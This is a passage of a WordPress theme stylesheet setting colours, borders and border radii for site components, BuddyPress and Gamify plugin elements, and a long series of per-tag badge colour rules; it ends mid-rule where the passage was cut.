	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #292c3b;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #292c3b;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 6px;
	     -moz-border-radius: 6px;
	          border-radius: 6px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 24px;
	  -moz-border-radius: 24px;
	  border-radius: 24px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #ffffff;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #ffffff;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #ffffff;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #292c3b;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #292c3b;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #ffe400;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #ffe400;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #ffe400;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #1d1e29;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 6px;
                  -moz-border-radius: 6px;
                  border-radius: 6px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 24px;
                  -moz-border-radius: 24px;
                  border-radius: 24px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 6px;
					 -moz-border-radius: 6px;
						  border-radius: 6px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #ffffff;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #1d1e29;
				}
                .rtm-comment-list li {
                background-color: #1d1e29 !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #6759eb;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #f43547;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #f43547;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.reaction-242 .circle { background-color: #ffe400; }.bb-badge.reaction-243 .circle { background-color: #ffe400; }.bb-badge.reaction-244 .circle { background-color: #ffe400; }.bb-badge.reaction-245 .circle { background-color: #ffe400; }.bb-badge.reaction-246 .circle { background-color: #ffe400; }.bb-badge.reaction-247 .circle { background-color: #ffe400; }.bb-badge.reaction-248 .circle { background-color: #ffe400; }.bb-badge.reaction-249 .circle { background-color: #ffe400; }.bb-badge.reaction-250 .circle { background-color: #ffe400; }.bb-badge.reaction-251 .circle { background-color: #ffe400; }.bb-badge.reaction-252 .circle { background-color: #ffe400; }.bb-badge.reaction-253 .circle { background-color: #ffe400; }.bb-badge.reaction-254 .circle { background-color: #ffe400; }.bb-badge.reaction-255 .circle { background-color: #ffe400; }.bb-badge.reaction-256 .circle { background-color: #ffe400; }.bb-badge.post_tag-267 .circle { background-color: #6759eb; }.bb-badge.post_tag-268 .circle { background-color: #6759eb; }.bb-badge.post_tag-269 .circle { background-color: #6759eb; }.bb-badge.post_tag-270 .circle { background-color: #6759eb; }.bb-badge.post_tag-271 .circle { background-color: #6759eb; }.bb-badge.post_tag-272 .circle { background-color: #6759eb; }.bb-badge.post_tag-273 .circle { background-color: #6759eb; }.bb-badge.post_tag-274 .circle { background-color: #6759eb; }.bb-badge.post_tag-275 .circle { background-color: #6759eb; }.bb-badge.post_tag-276 .circle { background-color: #6759eb; }.bb-badge.post_tag-277 .circle { background-color: #6759eb; }.bb-badge.post_tag-278 .circle { background-color: #6759eb; }.bb-badge.post_tag-279 .circle { background-color: #6759eb; }.bb-badge.post_tag-280 .circle { background-color: #6759eb; }.bb-badge.post_tag-281 .circle { background-color: #6759eb; }.bb-badge.post_tag-282 .circle { background-color: #6759eb; }.bb-badge.post_tag-283 .circle { background-color: #6759eb; }.bb-badge.post_tag-284 .circle { background-color: #6759eb; }.bb-badge.post_tag-285 .circle { background-color: #6759eb; }.bb-badge.post_tag-286 .circle { background-color: #6759eb; }.bb-badge.post_tag-288 .circle { background-color: #6759eb; }.bb-badge.post_tag-289 .circle { background-color: #6759eb; }.bb-badge.post_tag-290 .circle { background-color: #6759eb; }.bb-badge.post_tag-291 .circle { background-color: #6759eb; }.bb-badge.post_tag-292 .circle { background-color: #6759eb; }.bb-badge.post_tag-293 .circle { background-color: #6759eb; }.bb-badge.post_tag-294 .circle { background-color: #6759eb; }.bb-badge.post_tag-295 .circle { background-color: #6759eb; }.bb-badge.post_tag-296 .circle { background-color: #6759eb; }.bb-badge.post_tag-297 .circle { background-color: #6759eb; }.bb-badge.post_tag-298 .circle { background-color: #6759eb; }.bb-badge.post_tag-299 .circle { background-color: #6759eb; }.bb-badge.post_tag-300 .circle { background-color: #6759eb; }.bb-badge.post_tag-301 .circle { background-color: #6759eb; }.bb-badge.post_tag-302 .circle { background-color: #6759eb; }.bb-badge.post_tag-303 .circle { background-color: #6759eb; }.bb-badge.post_tag-304 .circle { background-color: #6759eb; }.bb-badge.post_tag-305 .circle { background-color: #6759eb; }.bb-badge.post_tag-306 .circle { background-color: #6759eb; }.bb-badge.post_tag-307 .circle { background-color: #6759eb; }.bb-badge.post_tag-308 .circle { background-color: #6759eb; }.bb-badge.post_tag-309 .circle { background-color: #6759eb; }.bb-badge.post_tag-310 .circle { background-color: #6759eb; }.bb-badge.post_tag-311 .circle { background-color: #6759eb; }.bb-badge.post_tag-312 .circle { background-color: #6759eb; }.bb-badge.post_tag-313 .circle { background-color: #6759eb; }.bb-badge.post_tag-314 .circle { background-color: #6759eb; }.bb-badge.post_tag-315 .circle { background-color: #6759eb; }.bb-badge.post_tag-316 .circle { background-color: #6759eb; }.bb-badge.post_tag-317 .circle { background-color: #6759eb; }.bb-badge.post_tag-318 .circle { background-color: #6759eb; }.bb-badge.post_tag-319 .circle { background-color: #6759eb; }.bb-badge.post_tag-320 .circle { background-color: #6759eb; }.bb-badge.post_tag-321 .circle { background-color: #6759eb; }.bb-badge.post_tag-322 .circle { background-color: #6759eb; }.bb-badge.post_tag-323 .circle { background-color: #6759eb; }.bb-badge.post_tag-324 .circle { background-color: #6759eb; }.bb-badge.post_tag-325 .circle { background-color: #6759eb; }.bb-badge.post_tag-326 .circle { background-color: #6759eb; }.bb-badge.post_tag-327 .circle { background-color: #6759eb; }.bb-badge.post_tag-328 .circle { background-color: #6759eb; }.bb-badge.post_tag-329 .circle { background-color: #6759eb; }.bb-badge.post_tag-330 .circle { background-color: #6759eb; }.bb-badge.post_tag-331 .circle { background-color: #6759eb; }.bb-badge.post_tag-332 .circle { background-color: #6759eb; }.bb-badge.post_tag-333 .circle { background-color: #6759eb; }.bb-badge.post_tag-334 .circle { background-color: #6759eb; }.bb-badge.post_tag-335 .circle { background-color: #6759eb; }.bb-badge.post_tag-336 .circle { background-color: #6759eb; }.bb-badge.post_tag-337 .circle { background-color: #6759eb; }.bb-badge.post_tag-338 .circle { background-color: #6759eb; }.bb-badge.post_tag-339 .circle { background-color: #6759eb; }.bb-badge.post_tag-340 .circle { background-color: #6759eb; }.bb-badge.post_tag-341 .circle { background-color: #6759eb; }.bb-badge.post_tag-342 .circle { background-color: #6759eb; }.bb-badge.post_tag-344 .circle { background-color: #6759eb; }.bb-badge.post_tag-345 .circle { background-color: #6759eb; }.bb-badge.post_tag-346 .circle { background-color: #6759eb; }.bb-badge.post_tag-347 .circle { background-color: #6759eb; }.bb-badge.post_tag-348 .circle { background-color: #6759eb; }.bb-badge.post_tag-349 .circle { background-color: #6759eb; }.bb-badge.post_tag-350 .circle { background-color: #6759eb; }.bb-badge.post_tag-351 .circle { background-color: #6759eb; }.bb-badge.post_tag-352 .circle { background-color: #6759eb; }.bb-badge.post_tag-353 .circle { background-color: #6759eb; }.bb-badge.post_tag-354 .circle { background-color: #6759eb; }.bb-badge.post_tag-355 .circle { background-color: #6759eb; }.bb-badge.post_tag-356 .circle { background-color: #6759eb; }.bb-badge.post_tag-357 .circle { background-color: #6759eb; }.bb-badge.post_tag-358 .circle { background-color: #6759eb; }.bb-badge.post_tag-359 .circle { background-color: #6759eb; }.bb-badge.post_tag-360 .circle { background-color: #6759eb; }.bb-badge.post_tag-361 .circle { background-color: #6759eb; }.bb-badge.post_tag-362 .circle { background-color: #6759eb; }.bb-badge.post_tag-364 .circle { background-color: #6759eb; }.bb-badge.post_tag-365 .circle { background-color: #6759eb; }.bb-badge.post_tag-366 .circle { background-color: #6759eb; }.bb-badge.post_tag-367 .circle { background-color: #6759eb; }.bb-badge.post_tag-368 .circle { background-color: #6759eb; }.bb-badge.post_tag-369 .circle { background-color: #6759eb; }.bb-badge.post_tag-370 .circle { background-color: #6759eb; }.bb-badge.post_tag-371 .circle { background-color: #6759eb; }.bb-badge.post_tag-372 .circle { background-color: #6759eb; }.bb-badge.post_tag-373 .circle { background-color: #6759eb; }.bb-badge.post_tag-374 .circle { background-color: #6759eb; }.bb-badge.post_tag-375 .circle { background-color: #6759eb; }.bb-badge.post_tag-376 .circle { background-color: #6759eb; }.bb-badge.post_tag-377 .circle { background-color: #6759eb; }.bb-badge.post_tag-378 .circle { background-color: #6759eb; }.bb-badge.post_tag-379 .circle { background-color: #6759eb; }.bb-badge.post_tag-380 .circle { background-color: #6759eb; }.bb-badge.post_tag-381 .circle { background-color: #6759eb; }.bb-badge.post_tag-382 .circle { background-color: #6759eb; }.bb-badge.post_tag-383 .circle { background-color: #6759eb; }.bb-badge.post_tag-384 .circle { background-color: #6759eb; }.bb-badge.post_tag-386 .circle { background-color: #6759eb; }.bb-badge.post_tag-387 .circle { background-color: #6759eb; }.bb-badge.post_tag-388 .circle { background-color: #6759eb; }.bb-badge.post_tag-389 .circle { background-color: #6759eb; }.bb-badge.post_tag-390 .circle { background-color: #6759eb; }.bb-badge.post_tag-391 .circle { background-color: #6759eb; }.bb-badge.post_tag-392 .circle { background-color: #6759eb; }.bb-badge.post_tag-393 .circle { background-color: #6759eb; }.bb-badge.post_tag-394 .circle { background-color: #6759eb; }.bb-badge.post_tag-395 .circle { background-color: #6759eb; }.bb-badge.post_tag-396 .circle { background-color: #6759eb; }.bb-badge.post_tag-397 .circle { background-color: #6759eb; }.bb-badge.post_tag-398 .circle { background-color: #6759eb; }.bb-badge.post_tag-400 .circle { background-color: #6759eb; }.bb-badge.post_tag-401 .circle { background-color: #6759eb; }.bb-badge.post_tag-402 .circle { background-color: #6759eb; }.bb-badge.post_tag-403 .circle { background-color: #6759eb; }.bb-badge.post_tag-404 .circle { background-color: #6759eb; }.bb-badge.post_tag-405 .circle { background-color: #6759eb; }.bb-badge.post_tag-406 .circle { background-color: #6759eb; }.bb-badge.post_tag-407 .circle { background-color: #6759eb; }.bb-badge.post_tag-408 .circle { background-color: #6759eb; }.bb-badge.post_tag-409 .circle { background-color: #6759eb; }.bb-badge.post_tag-410 .circle { background-color: #6759eb; }.bb-badge.post_tag-411 .circle { background-color: #6759eb; }.bb-badge.post_tag-412 .circle { background-color: #6759eb; }.bb-badge.post_tag-413 .circle { background-color: #6759eb; }.bb-badge.post_tag-414 .circle { background-color: #6759eb; }.bb-badge.post_tag-415 .circle { background-color: #6759eb; }.bb-badge.post_tag-416 .circle { background-color: #6759eb; }.bb-badge.post_tag-418 .circle { background-color: #6759eb; }.bb-badge.post_tag-419 .circle { background-color: #6759eb; }.bb-badge.post_tag-420 .circle { background-color: #6759eb; }.bb-badge.post_tag-421 .circle { background-color: #6759eb; }.bb-badge.post_tag-422 .circle { background-color: #6759eb; }.bb-badge.post_tag-423 .circle { background-color: #6759eb; }.bb-badge.post_tag-424 .circle { background-color: #6759eb; }.bb-badge.post_tag-425 .circle { background-color: #6759eb; }.bb-badge.post_tag-426 .circle { background-color: #6759eb; }.bb-badge.post_tag-427 .circle { background-color: #6759eb; }.bb-badge.post_tag-428 .circle { background-color: #6759eb; }.bb-badge.post_tag-429 .circle { background-color: #6759eb; }.bb-badge.post_tag-430 .circle { background-color: #6759eb; }.bb-badge.post_tag-431 .circle { background-color: #6759eb; }.bb-badge.post_tag-432 .circle { background-color: #6759eb; }.bb-badge.post_tag-433 .circle { background-color: #6759eb; }.bb-badge.post_tag-434 .circle { background-color: #6759eb; }.bb-badge.post_tag-435 .circle { background-color: #6759eb; }.bb-badge.post_tag-436 .circle { background-color: #6759eb; }.bb-badge.post_tag-437 .circle { background-color: #6759eb; }.bb-badge.post_tag-438 .circle { background-color: #6759eb; }.bb-badge.post_tag-439 .circle { background-color: #6759eb; }.bb-badge.post_tag-440 .circle { background-color: #6759eb; }.bb-badge.post_tag-441 .circle { background-color: #6759eb; }.bb-badge.post_tag-442 .circle { background-color: #6759eb; }.bb-badge.post_tag-443 .circle { background-color: #6759eb; }.bb-badge.post_tag-444 .circle { background-color: #6759eb; }.bb-badge.post_tag-445 .circle { background-color: #6759eb; }.bb-badge.post_tag-446 .circle { background-color: #6759eb; }.bb-badge.post_tag-447 .circle { background-color: #6759eb; }.bb-badge.post_tag-448 .circle { background-color: #6759eb; }.bb-badge.post_tag-449 .circle { background-color: #6759eb; }.bb-badge.post_tag-450 .circle { background-color: #6759eb; }.bb-badge.post_tag-451 .circle { background-color: #6759eb; }.bb-badge.post_tag-452 .circle { background-color: #6759eb; }.bb-badge.post_tag-453 .circle { background-color: #6759eb; }.bb-badge.post_tag-454 .circle { background-color: #6759eb; }.bb-badge.post_tag-455 .circle { background-color: #6759eb; }.bb-badge.post_tag-456 .circle { background-color: #6759eb; }.bb-badge.post_tag-457 .circle { background-color: #6759eb; }.bb-badge.post_tag-458 .circle { background-color: #6759eb; }.bb-badge.post_tag-459 .circle { background-color: #6759eb; }.bb-badge.post_tag-460 .circle { background-color: #6759eb; }.bb-badge.post_tag-461 .circle { background-color: #6759eb; }.bb-badge.post_tag-462 .circle { background-color: #6759eb; }.bb-badge.post_tag-463 .circle { background-color: #6759eb; }.bb-badge.post_tag-464 .circle { background-color: #6759eb; }.bb-badge.post_tag-465 .circle { background-color: #6759eb; }.bb-badge.post_tag-466 .circle { background-color: #6759eb; }.bb-badge.post_tag-467 .circle { background-color: #6759eb; }.bb-badge.post_tag-468 .circle { background-color: #6759eb; }.bb-badge.post_tag-469 .circle { background-color: #6759eb; }.bb-badge.post_tag-470 .circle { background-color: #6759eb; }.bb-badge.post_tag-471 .circle { background-color: #6759eb; }.bb-badge.post_tag-472 .circle { background-color: #6759eb; }.bb-badge.post_tag-473 .circle { background-color: #6759eb; }.bb-badge.post_tag-474 .circle { background-color: #6759eb; }.bb-badge.post_tag-475 .circle { background-color: #6759eb; }.bb-badge.post_tag-476 .circle { background-color: #6759eb; }.bb-badge.post_tag-477 .circle { background-color: #6759eb; }.bb-badge.post_tag-478 .circle { background-color: #6759eb; }.bb-badge.post_tag-479 .circle { background-color: #6759eb; }.bb-badge.post_tag-480 .circle { background-color: #6759eb; }.bb-badge.post_tag-481 .circle { background-color: #6759eb; }.bb-badge.post_tag-482 .circle { background-color: #6759eb; }.bb-badge.post_tag-483 .circle { background-color: #6759eb; }.bb-badge.post_tag-484 .circle { background-color: #6759eb; }.bb-badge.post_tag-485 .circle { background-color: #6759eb; }.bb-badge.post_tag-486 .circle { background-color: #6759eb; }.bb-badge.post_tag-487 .circle { background-color: #6759eb; }.bb-badge.post_tag-488 .circle { background-color: #6759eb; }.bb-badge.post_tag-489 .circle { background-color: #6759eb; }.bb-badge.post_tag-490 .circle { background-color: #6759eb; }.bb-badge.post_tag-491 .circle { background-color: #6759eb; }.bb-badge.post_tag-492 .circle { background-color: #6759eb; }.bb-badge.post_tag-493 .circle { background-color: #6759eb; }.bb-badge.post_tag-494 .circle { background-color: #6759eb; }.bb-badge.post_tag-495 .circle { background-color: #6759eb; }.bb-badge.post_tag-496 .circle { background-color: #6759eb; }.bb-badge.post_tag-497 .circle { background-color: #6759eb; }.bb-badge.post_tag-498 .circle { background-color: #6759eb; }.bb-badge.post_tag-499 .circle { background-color: #6759eb; }.bb-badge.post_tag-500 .circle { background-color: #6759eb; }.bb-badge.post_tag-501 .circle { background-color: #6759eb; }.bb-badge.post_tag-502 .circle { background-color: #6759eb; }.bb-badge.post_tag-503 .circle { background-color: #6759eb; }.bb-badge.post_tag-504 .circle { background-color: #6759eb; }.bb-badge.post_tag-505 .circle { background-color: #6759eb; }.bb-badge.post_tag-506 .circle 